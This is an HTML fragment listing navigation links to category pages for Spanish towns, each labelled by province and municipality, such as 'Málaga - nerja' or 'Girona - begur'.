                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/girona-banyoles" style="color: #fff;">Girona - banyoles</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/cantabria-suances" style="color: #fff;">Cantabria - suances</a>

            
                <a href="/categoria/pontevedra-cangas" style="color: #fff;">Pontevedra - cangas</a>

            
                <a href="/categoria/ourense-lobios" style="color: #fff;">Ourense - lobios</a>

            
                <a href="/categoria/ourense-a-gudi-a" style="color: #fff;">Ourense - a-gudiña</a>

            
                <a href="/categoria/c-ceres-cuacos-de-yuste" style="color: #fff;">Cáceres - cuacos-de-yuste</a>

            
                <a href="/categoria/asturias-caravia" style="color: #fff;">Asturias - caravia</a>

            
                <a href="/categoria/zaragoza-tauste" style="color: #fff;">Zaragoza - tauste</a>

            
                <a href="/categoria/cantabria-camale-o" style="color: #fff;">Cantabria - camaleño</a>

            
                <a href="/categoria/lleida-la-torre-de-cabdella" style="color: #fff;">Lleida - la-torre-de-cabdella</a>

            
                <a href="/categoria/lava-arraia-maeztu" style="color: #fff;">álava - arraia-maeztu</a>

            
                <a href="/categoria/m-laga-almargen" style="color: #fff;">Málaga - almargen</a>

            
                <a href="/categoria/navarra-lumbier" style="color: #fff;">Navarra - lumbier</a>

            
                <a href="/categoria/alicante-la-vall-de-laguar" style="color: #fff;">Alicante - la-vall-de-laguar</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/asturias-cabrales" style="color: #fff;">Asturias - cabrales</a>

            
                <a href="/categoria/huesca-nueno" style="color: #fff;">Huesca - nueno</a>

            
                <a href="/categoria/vila-mu-ana" style="color: #fff;">ávila - muñana</a>

            
                <a href="/categoria/lugo-samos" style="color: #fff;">Lugo - samos</a>

            
                <a href="/categoria/lleida-la-guingueta-d39-neu" style="color: #fff;">Lleida - la-guingueta-d39àneu</a>

            
                <a href="/categoria/tarragona-creixell" style="color: #fff;">Tarragona - creixell</a>

            
                <a href="/categoria/barcelona-c-noves-i-samal-s" style="color: #fff;">Barcelona - cànoves-i-samalús</a>

            
                <a href="/categoria/lleida-llavors" style="color: #fff;">Lleida - llavorsí</a>

            
                <a href="/categoria/sevilla-mairena-del-alcor" style="color: #fff;">Sevilla - mairena-del-alcor</a>

            
                <a href="/categoria/m-laga-comares" style="color: #fff;">Málaga - comares</a>

            
                <a href="/categoria/lugo-mondo-edo" style="color: #fff;">Lugo - mondoñedo</a>

            
                <a href="/categoria/gipuzkoa-beasain" style="color: #fff;">Gipuzkoa - beasain</a>

            
                <a href="/categoria/toledo-el-toboso" style="color: #fff;">Toledo - el-toboso</a>

            
                <a href="/categoria/albacete-la-roda" style="color: #fff;">Albacete - la-roda</a>

            
                <a href="/categoria/huesca-torla" style="color: #fff;">Huesca - torla</a>

            
                <a href="/categoria/illes-balears-santa-mar-a-del-cam" style="color: #fff;">Illes-balears - santa-maría-del-camí</a>

            
                <a href="/categoria/illes-balears-ses-salines" style="color: #fff;">Illes-balears - ses-salines</a>

            
                <a href="/categoria/asturias-parres" style="color: #fff;">Asturias - parres</a>

            
                <a href="/categoria/huesca-sabi-nigo" style="color: #fff;">Huesca - sabiñánigo</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-vilaflor-de-chasna" style="color: #fff;">Santa-cruz-de-tenerife - vilaflor-de-chasna</a>

            
                <a href="/categoria/castell-n-morella" style="color: #fff;">Castellón - morella</a>

            
                <a href="/categoria/guadalajara-sig-enza" style="color: #fff;">Guadalajara - sigüenza</a>

            
                <a href="/categoria/illes-balears-son-servera" style="color: #fff;">Illes-balears - son-servera</a>

            
                <a href="/categoria/le-n-ria-o" style="color: #fff;">León - riaño</a>

            
                <a href="/categoria/las-palmas-san-bartolom-de-tirajana" style="color: #fff;">Las-palmas - san-bartolomé-de-tirajana</a>

            
                <a href="/categoria/le-n-astorga" style="color: #fff;">León - astorga</a>

            
                <a href="/categoria/girona-sant-feliu-de-gu-xols" style="color: #fff;">Girona - sant-feliu-de-guíxols</a>

            
                <a href="/categoria/cantabria-comillas" style="color: #fff;">Cantabria - comillas</a>

            
                <a href="/categoria/pontevedra-baiona" style="color: #fff;">Pontevedra - baiona</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/m-laga-nerja" style="color: #fff;">Málaga - nerja</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/salamanca-san-miguel-de-valero" style="color: #fff;">Salamanca - san-miguel-de-valero</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/vila-san-mart-n-del-pimpollar" style="color: #fff;">ávila - san-martín-del-pimpollar</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/illes-balears-santany" style="color: #fff;">Illes-balears - santanyí</a>

            
                <a href="/categoria/c-ceres-plasencia" style="color: #fff;">Cáceres - plasencia</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/barcelona-santa-susanna" style="color: #fff;">Barcelona - santa-susanna</a>

            
                <a href="/categoria/alicante-castalla" style="color: #fff;">Alicante - castalla</a>

            
                <a href="/categoria/asturias-tineo" style="color: #fff;">Asturias - tineo</a>

            
                <a href="/categoria/navarra-puente-la-reina" style="color: #fff;">Navarra - puente-la-reina</a>

            
                <a href="/categoria/barcelona-sallent" style="color: #fff;">Barcelona - sallent</a>

            
                <a href="/categoria/tarragona-horta-de-sant-joan" style="color: #fff;">Tarragona - horta-de-sant-joan</a>

            
                <a href="/categoria/zaragoza-la-almunia-de-do-a-godina" style="color: #fff;">Zaragoza - la-almunia-de-doña-godina</a>

            
                <a href="/categoria/barcelona-el-bruc" style="color: #fff;">Barcelona - el-bruc</a>

            
                <a href="/categoria/m-laga-campillos" style="color: #fff;">Málaga - campillos</a>

            
                <a href="/categoria/granada-hu-tor-t-jar" style="color: #fff;">Granada - huétor-tájar</a>

            
                <a href="/categoria/gipuzkoa-zumarraga" style="color: #fff;">Gipuzkoa - zumarraga</a>

            
                <a href="/categoria/vila-cebreros" style="color: #fff;">ávila - cebreros</a>

            
                <a href="/categoria/ja-n-la-iruela" style="color: #fff;">Jaén - la-iruela</a>

            
                <a href="/categoria/castell-n-fuentes-de-ay-dar" style="color: #fff;">Castellón - fuentes-de-ayódar</a>

            
                <a href="/categoria/navarra-ezcabarte" style="color: #fff;">Navarra - ezcabarte</a>

            
                <a href="/categoria/valencia-torrebaja" style="color: #fff;">Valencia - torrebaja</a>

            
                <a href="/categoria/zaragoza-leci-ena" style="color: #fff;">Zaragoza - leciñena</a>

            
                <a href="/categoria/burgos-villanueva-de-arga-o" style="color: #fff;">Burgos - villanueva-de-argaño</a>

            
                <a href="/categoria/burgos-sasam-n" style="color: #fff;">Burgos - sasamón</a>

            
                <a href="/categoria/zamora-lubi-n" style="color: #fff;">Zamora - lubián</a>

            
                <a href="/categoria/segovia-nava-de-la-asunci-n" style="color: #fff;">Segovia - nava-de-la-asunción</a>

            
                <a href="/categoria/madrid-somosierra" style="color: #fff;">Madrid - somosierra</a>

            
                <a href="/categoria/pontevedra-sanxenxo" style="color: #fff;">Pontevedra - sanxenxo</a>

            
                <a href="/categoria/valencia-alberic" style="color: #fff;">Valencia - alberic</a>

            
                <a href="/categoria/alicante-banyeres-de-mariola" style="color: #fff;">Alicante - banyeres-de-mariola</a>

            
                <a href="/categoria/badajoz-azuaga" style="color: #fff;">Badajoz - azuaga</a>

            
                <a href="/categoria/huesca-pu-rtolas" style="color: #fff;">Huesca - puértolas</a>

            
                <a href="/categoria/le-n-carucedo" style="color: #fff;">León - carucedo</a>

            
                <a href="/categoria/burgos-villagonzalo-pedernales" style="color: #fff;">Burgos - villagonzalo-pedernales</a>

            
                <a href="/categoria/a-coru-a-o-pino" style="color: #fff;">A-coruña - o-pino</a>

            
                <a href="/categoria/lleida-ars-guel" style="color: #fff;">Lleida - arsèguel</a>

            
                <a href="/categoria/badajoz-don-lvaro" style="color: #fff;">Badajoz - don-álvaro</a>

            
                <a href="/categoria/c-ceres-casta-ar-de-ibor" style="color: #fff;">Cáceres - castañar-de-ibor</a>

            
                <a href="/categoria/asturias-belmonte-de-miranda" style="color: #fff;">Asturias - belmonte-de-miranda</a>

            
                <a href="/categoria/teruel-calanda" style="color: #fff;">Teruel - calanda</a>

            
                <a href="/categoria/teruel-calaceite" style="color: #fff;">Teruel - calaceite</a>

            
                <a href="/categoria/illes-balears-selva" style="color: #fff;">Illes-balears - selva</a>

            
                <a href="/categoria/burgos-merindad-de-r-o-ubierna" style="color: #fff;">Burgos - merindad-de-río-ubierna</a>

            
                <a href="/categoria/vila-navaluenga" style="color: #fff;">ávila - navaluenga</a>

            
                <a href="/categoria/segovia-ayll-n" style="color: #fff;">Segovia - ayllón</a>

            
                <a href="/categoria/segovia-santo-tom-del-puerto" style="color: #fff;">Segovia - santo-tomé-del-puerto</a>

            
                <a href="/categoria/girona-alp" style="color: #fff;">Girona - alp</a>

            
                <a href="/categoria/lleida-coll-de-narg" style="color: #fff;">Lleida - coll-de-nargó</a>

            
                <a href="/categoria/gipuzkoa-olaberria" style="color: #fff;">Gipuzkoa - olaberria</a>

            
                <a href="/categoria/bizkaia-zeanuri" style="color: #fff;">Bizkaia - zeanuri</a>

            
                <a href="/categoria/huesca-broto" style="color: #fff;">Huesca - broto</a>

            
                <a href="/categoria/cantabria-cabu-rniga" style="color: #fff;">Cantabria - cabuérniga</a>

            
                <a href="/categoria/a-coru-a-ordes" style="color: #fff;">A-coruña - ordes</a>

            
                <a href="/categoria/girona-moll" style="color: #fff;">Girona - molló</a>

            
                <a href="/categoria/girona-ullastret" style="color: #fff;">Girona - ullastret</a>

            
                <a href="/categoria/lleida-les-valls-de-valira" style="color: #fff;">Lleida - les-valls-de-valira</a>

            
                <a href="/categoria/valencia-villalonga" style="color: #fff;">Valencia - villalonga</a>

            
                <a href="/categoria/cuenca-honrubia" style="color: #fff;">Cuenca - honrubia</a>

            
                <a href="/categoria/zaragoza-nu-valos" style="color: #fff;">Zaragoza - nuévalos</a>

            
                <a href="/categoria/illes-balears-calvi" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/burgos-burgos" style="color: #fff;">Burgos - burgos</a>

            
                <a href="/categoria/tarragona-benifallet" style="color: #fff;">Tarragona - benifallet</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/cuenca-motilla-del-palancar" style="color: #fff;">Cuenca - motilla-del-palancar</a>

            
                <a href="/categoria/teruel-cantavieja" style="color: #fff;">Teruel - cantavieja</a>

            
                <a href="/categoria/cantabria-bareyo" style="color: #fff;">Cantabria - bareyo</a>

            
                <a href="/categoria/la-rioja-arnedillo" style="color: #fff;">La-rioja - arnedillo</a>

            
                <a href="/categoria/lleida-agramunt" style="color: #fff;">Lleida - agramunt</a>

            
                <a href="/categoria/bizkaia-balmaseda" style="color: #fff;">Bizkaia - balmaseda</a>

            
                <a href="/categoria/almer-a-arboleas" style="color: #fff;">Almería - arboleas</a>

            
                <a href="/categoria/m-laga-colmenar" style="color: #fff;">Málaga - colmenar</a>

            
                <a href="/categoria/c-rdoba-izn-jar" style="color: #fff;">Córdoba - iznájar</a>

            
                <a href="/categoria/castell-n-torreblanca" style="color: #fff;">Castellón - torreblanca</a>

            
                <a href="/categoria/lleida-esterri-d39-neu" style="color: #fff;">Lleida - esterri-d39àneu</a>

            
                <a href="/categoria/almer-a-pulp" style="color: #fff;">Almería - pulpí</a>

            
                <a href="/categoria/segovia-cu-llar" style="color: #fff;">Segovia - cuéllar</a>

            
                <a href="/categoria/lugo-burela" style="color: #fff;">Lugo - burela</a>

            
                <a href="/categoria/lleida-tremp" style="color: #fff;">Lleida - tremp</a>

            
                <a href="/categoria/lleida-el-pont-de-suert" style="color: #fff;">Lleida - el-pont-de-suert</a>

            
                <a href="/categoria/ja-n-bail-n" style="color: #fff;">Jaén - bailén</a>

            
                <a href="/categoria/c-rdoba-puente-genil" style="color: #fff;">Córdoba - puente-genil</a>

            
                <a href="/categoria/madrid-manzanares-el-real" style="color: #fff;">Madrid - manzanares-el-real</a>

            
                <a href="/categoria/granada-albolote" style="color: #fff;">Granada - albolote</a>

            
                <a href="/categoria/zamora-toro" style="color: #fff;">Zamora - toro</a>

            
                <a href="/categoria/a-coru-a-arteixo" style="color: #fff;">A-coruña - arteixo</a>

            
                <a href="/categoria/gipuzkoa-errenteria" style="color: #fff;">Gipuzkoa - errenteria</a>

            
                <a href="/categoria/c-rdoba-priego-de-c-rdoba" style="color: #fff;">Córdoba - priego-de-córdoba</a>

            
                <a href="/categoria/zamora-puebla-de-sanabria" style="color: #fff;">Zamora - puebla-de-sanabria</a>

            
                <a href="/categoria/girona-castell-d39emp-ries" style="color: #fff;">Girona - castelló-d39empúries</a>

            
                <a href="/categoria/c-diz-los-barrios" style="color: #fff;">Cádiz - los-barrios</a>

            
                <a href="/categoria/girona-forallac" style="color: #fff;">Girona - forallac</a>

            
                <a href="/categoria/tarragona-deltebre" style="color: #fff;">Tarragona - deltebre</a>

            
                <a href="/categoria/c-diz-medina-sidonia" style="color: #fff;">Cádiz - medina-sidonia</a>

            
                <a href="/categoria/sevilla-osuna" style="color: #fff;">Sevilla - osuna</a>

            
                <a href="/categoria/burgos-lerma" style="color: #fff;">Burgos - lerma</a>

            
                <a href="/categoria/girona-campdev-nol" style="color: #fff;">Girona - campdevànol</a>

            
                <a href="/categoria/c-diz-puerto-real" style="color: #fff;">Cádiz - puerto-real</a>

            
                <a href="/categoria/murcia-torre-pacheco" style="color: #fff;">Murcia - torre-pacheco</a>

            
                <a href="/categoria/bizkaia-santurtzi" style="color: #fff;">Bizkaia - santurtzi</a>

            
                <a href="/categoria/lleida-solsona" style="color: #fff;">Lleida - solsona</a>

            
                <a href="/categoria/girona-camprodon" style="color: #fff;">Girona - camprodon</a>

            
                <a href="/categoria/illes-balears-dei" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/zaragoza-calatayud" style="color: #fff;">Zaragoza - calatayud</a>

            
                <a href="/categoria/granada-loja" style="color: #fff;">Granada - loja</a>

            
                <a href="/categoria/illes-balears-sant-lloren-des-cardassar" style="color: #fff;">Illes-balears - sant-llorenç-des-cardassar</a>

            
                <a href="/categoria/huesca-sallent-de-g-llego" style="color: #fff;">Huesca - sallent-de-gállego</a>

            
                <a href="/categoria/madrid-navacerrada" style="color: #fff;">Madrid - navacerrada</a>

            
                <a href="/categoria/barcelona-molins-de-rei" style="color: #fff;">Barcelona - molins-de-rei</a>

            
                <a href="/categoria/la-rioja-haro" style="color: #fff;">La-rioja - haro</a>

            
                <a href="/categoria/asturias-cudillero" style="color: #fff;">Asturias - cudillero</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/granada-motril" style="color: #fff;">Granada - motril</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/cantabria-santillana-del-mar" style="color: #fff;">Cantabria - santillana-del-mar</a>

            
                <a href="/categoria/navarra-tudela" style="color: #fff;">Navarra - tudela</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/cantabria-castro-urdiales" style="color: #fff;">Cantabria - castro-urdiales</a>

            
                <a href="/categoria/m-laga-benahav-s" style="color: #fff;">Málaga - benahavís</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/c-diz-arcos-de-la-frontera" style="color: #fff;">Cádiz - arcos-de-la-frontera</a>

            
                <a href="/categoria/lugo-ribadeo" style="color: #fff;">Lugo - ribadeo</a>

            
                <a href="/categoria/girona-puigcerd" style="color: #fff;">Girona - puigcerdà</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/barcelona-sant-boi-de-llobregat" style="color: #fff;">Barcelona - sant-boi-de-llobregat</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/m-laga-antequera" style="color: #fff;">Málaga - antequera</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/teruel-teruel" style="color: #fff;">Teruel - teruel</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/girona-begur" style="color: #fff;">Girona - begur</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/barcelona-el-prat-de-llobregat" style="color: #fff;">Barcelona - el-prat-de-llobregat</a>

            
                <a href="/categoria/soria-soria" style="color: #fff;">Soria - soria</a>

            
                <a href="/categoria/huesca-huesca" style="color: #fff;">Huesca - huesca</a>

            
                <a href="/categoria/girona-calonge" style="color: #fff;">Girona - calonge</a>

            
                <a href="/categoria/asturias-cangas-de-on-s" style="color: #fff;">Asturias - cangas-de-onís</a>

            
                <a href="/categoria/guadalajara-guadalajara" style="color: #fff;">Guadalajara - guadalajara</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/murcia-los-alc-zares" style="color: #fff;">Murcia - los-alcázares</a>

            
                <a href="/categoria/barcelona-calella" style="color: #fff;">Barcelona - calella</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/illes-balears-s-ller" style="color: #fff;">Illes-balears - sóller</a>

            
                <a href="/categoria/girona-blanes" style="color: #fff;">Girona - blanes</a>

            
                <a href="/categoria/m-laga-torrox" style="color: #fff;">Málaga - torrox</a>

            
                <a href="/categoria/girona-palafrugell" style="color: #fff;">Girona - palafrugell</a>

            
                <a href="/categoria/asturias-llanes" style="color: #fff;">Asturias - llanes</a>

            
                <a href="/categoria/illes-balears-pollen-a" style="color: #fff;">Illes-balears - pollença</a>

            
                <a href="/categoria/ourense-a-mezquita" style="color: #fff;">Ourense - a-mezquita</a>

            
                <a href="/categoria/c-ceres-jarandilla-de-la-vera" style="color: #fff;">Cáceres - jarandilla-de-la-vera</a>

            
                <a href="/categoria/c-ceres-ca-amero" style="color: #fff;">Cáceres - cañamero</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/girona-roses" style="color: #fff;">Girona - roses</a>

            
                <a href="/categoria/lleida-torregrossa" style="color: #fff;">Lleida - torregrossa</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-puerto-de-la-cruz" style="color: #fff;">Santa-cruz-de-tenerife - puerto-de-la-cruz</a>

            
                <a href="/categoria/burgos-alfoz-de-quintanadue-as" style="color: #fff;">Burgos - alfoz-de-quintanadueñas</a>

            
                <a href="/categoria/tarragona-salou" style="color: #fff;">Tarragona - salou</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/granada-granada" style="color: #fff;">Granada - granada</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/illes-balears-llucmajor" style="color: #fff;">Illes-balears - llucmajor</a>

            
                <a href="/categoria/ja-n-villanueva-del-arzobispo" style="color: #fff;">Jaén - villanueva-del-arzobispo</a>

            
                <a href="/categoria/salamanca-santa-marta-de-tormes" style="color: #fff;">Salamanca - santa-marta-de-tormes</a>

            
                <a href="/categoria/huelva-aracena" style="color: #fff;">Huelva - aracena</a>

            
                <a href="/categoria/huesca-jaca" style="color: #fff;">Huesca - jaca</a>

            
                <a href="/categoria/madrid-cadalso-de-los-vidrios" style="color: #fff;">Madrid - cadalso-de-los-vidrios</a>

            
                <a href="/categoria/c-ceres-c-ceres" style="color: #fff;">Cáceres - cáceres</a>

            
                <a href="/categoria/lleida-sal-s-de-pallars" style="color: #fff;">Lleida - salàs-de-pallars</a>

            
                <a href="/categoria/asturias-aller" style="color: #fff;">Asturias - aller</a>

            
                <a href="/categoria/lleida-la-seu-d39urgell" style="color: #fff;">Lleida - la-seu-d39urgell</a>

            
                <a href="/categoria/zaragoza-utebo" style="color: #fff;">Zaragoza - utebo</a>

            
                <a href="/categoria/girona-santa-coloma-de-farners" style="color: #fff;">Girona - santa-coloma-de-farners</a>

            
                <a href="/categoria/ja-n-cazorla" style="color: #fff;">Jaén - cazorla</a>

            
                <a href="/categoria/lleida-vielha-e-mijaran" style="color: #fff;">Lleida - vielha-e-mijaran</a>

            
                <a href="/categoria/valencia-alzira" style="color: #fff;">Valencia - alzira</a>

            
                <a href="/categoria/asturias-teverga" style="color: #fff;">Asturias - teverga</a>

            
                <a href="/categoria/asturias-colunga" style="color: #fff;">Asturias - colunga</a>

            
                <a href="/categoria/teruel-calamocha" style="color: #fff;">Teruel - calamocha</a>

            
                <a href="/categoria/vila-navarredonda-de-gredos" style="color: #fff;">ávila - navarredonda-de-gredos</a>

            
                <a href="/categoria/zamora-mombuey" style="color: #fff;">Zamora - mombuey</a>

            
                <a href="/categoria/zaragoza-alag-n" style="color: #fff;">Zaragoza - alagón</a>

            
                <a href="/categoria/a-coru-a-cambre" style="color: #fff;">A-coruña - cambre</a>

            
                <a href="/categoria/ja-n-santiago-pontones" style="color: #fff;">Jaén - santiago-pontones</a>

            
                <a href="/categoria/segovia-real-sitio-de-san-ildefonso" style="color: #fff;">Segovia - real-sitio-de-san-ildefonso</a>

            
                <a href="/categoria/asturias-villay-n" style="color: #fff;">Asturias - villayón</a>

            
                <a href="/categoria/burgos-rubena" style="color: #fff;">Burgos - rubena</a>

            
                <a href="/categoria/c-ceres-herv-s" style="color: #fff;">Cáceres - hervás</a>

            
                <a href="/categoria/burgos-aranda-de-duero" style="color: #fff;">Burgos - aranda-de-duero</a>

            
                <a href="/categoria/albacete-yeste" style="color: #fff;">Albacete - yeste</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/zaragoza-zuera" style="color: #fff;">Zaragoza - zuera</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/barcelona-torrelles-de-llobregat" style="color: #fff;">Barcelona - torrelles-de-llobregat</a>

            
                <a href="/categoria/girona-castell-platja-d39aro" style="color: #fff;">Girona - castell-platja-d39aro</a>

            
                <a href="/categoria/lleida-la-coma-i-la-pedra" style="color: #fff;">Lleida - la-coma-i-la-pedra</a>

            
                <a href="/categoria/asturias-cangas-del-narcea" style="color: #fff;">Asturias - cangas-del-narcea</a>

            
                <a href="/categoria/badajoz-orellana-la-vieja" style="color: #fff;">Badajoz - orellana-la-vieja</a>

            
                <a href="/categoria/granada-pinos-puente" style="color: #fff;">Granada - pinos-puente</a>

            
                <a href="/categoria/illes-balears-binissalem" style="color: #fff;">Illes-balears - binissalem</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/tarragona-aiguam-rcia" style="color: #fff;">Tarragona - aiguamúrcia</a>

            
                <a href="/categoria/barcelona-cervell" style="color: #fff;">Barcelona - cervelló</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/huesca-is-bena" style="color: #fff;">Huesca - isábena</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/teruel-bezas" style="color: #fff;">Teruel - bezas</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/huesca-sah-n" style="color: #fff;">Huesca - sahún</a>

            
                <a href="/categoria/segovia-cerezo-de-abajo" style="color: #fff;">Segovia - cerezo-de-abajo</a>

            
                <a href="/categoria/madrid-becerril-de-la-sierra" style="color: #fff;">Madrid - becerril-de-la-sierra</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/granada-salobre-a" style="color: #fff;">Granada - salobreña</a>

            
                <a href="/categoria/ciudad-real-ruidera" style="color: #fff;">Ciudad-real - ruidera</a>

            
                <a href="/categoria/sevilla-lora-de-estepa" style="color: #fff;">Sevilla - lora-de-estepa</a>

            
                <a href="/categoria/sevilla-cija" style="color: #fff;">Sevilla - écija</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/castell-n-sant-mateu" style="color: #fff;">Castellón - sant-mateu</a>

            
                <a href="/categoria/valencia-x-tiva" style="color: #fff;">Valencia - xàtiva</a>

            
                <a href="/categoria/soria-burgo-de-osma-ciudad-de-osma" style="color: #fff;">Soria - burgo-de-osma-ciudad-de-osma</a>

            
                <a href="/categoria/salamanca-salvatierra-de-tormes" style="color: #fff;">Salamanca - salvatierra-de-tormes</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/burgos-miranda-de-ebro" style="color: #fff;">Burgos - miranda-de-ebro</a>

            
                <a href="/categoria/bizkaia-plentzia" style="color: #fff;">Bizkaia - plentzia</a>

            
                <a href="/categoria/m-laga-vi-uela" style="color: #fff;">Málaga - viñuela</a>

            
                <a href="/categoria/gipuzkoa-oiartzun" style="color: #fff;">Gipuzkoa - oiartzun</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/huesca-santaliestra-y-san-qu-lez" style="color: #fff;">Huesca - santaliestra-y-san-quílez</a>

            
                <a href="/categoria/m-laga-c-mpeta" style="color: #fff;">Málaga - cómpeta</a>

            
                <a href="/categoria/cantabria-arnuero" style="color: #fff;">Cantabria - arnuero</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/soria-sotillo-del-rinc-n" style="color: #fff;">Soria - sotillo-del-rincón</a>

            
                <a href="/categoria/huesca-canfranc" style="color: #fff;">Huesca - canfranc</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/guadalajara-alcolea-del-pinar" style="color: #fff;">Guadalajara - alcolea-del-pinar</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/granada-almu-car" style="color: #fff;">Granada - almuñécar</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/bizkaia-sopela" style="color: #fff;">Bizkaia - sopela</a>

            
                <a href="/categoria/castell-n-benicarl" style="color: #fff;">Castellón - benicarló</a>

            
                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/asturias-caso" style="color: #fff;">Asturias - caso</a>

            
                <a href="/categoria/navarra-lantz" style="color: #fff;">Navarra - lantz</a>

            
                <a href="/categoria/granada-pinos-genil" style="color: #fff;">Granada - pinos-genil</a>

            
                <a href="/categoria/m-laga-villanueva-del-trabuco" style="color: #fff;">Málaga - villanueva-del-trabuco</a>

            
                <a href="/categoria/ciudad-real-torre-de-juan-abad" style="color: #fff;">Ciudad-real - torre-de-juan-abad</a>

            
                <a href="/categoria/teruel-bronchales" style="color: #fff;">Teruel - bronchales</a>

            
                <a href="/categoria/teruel-valderrobres" style="color: #fff;">Teruel - valderrobres</a>

            
                <a href="/categoria/girona-lloret-de-mar" style="color: #fff;">Girona - lloret-de-mar</a>

            
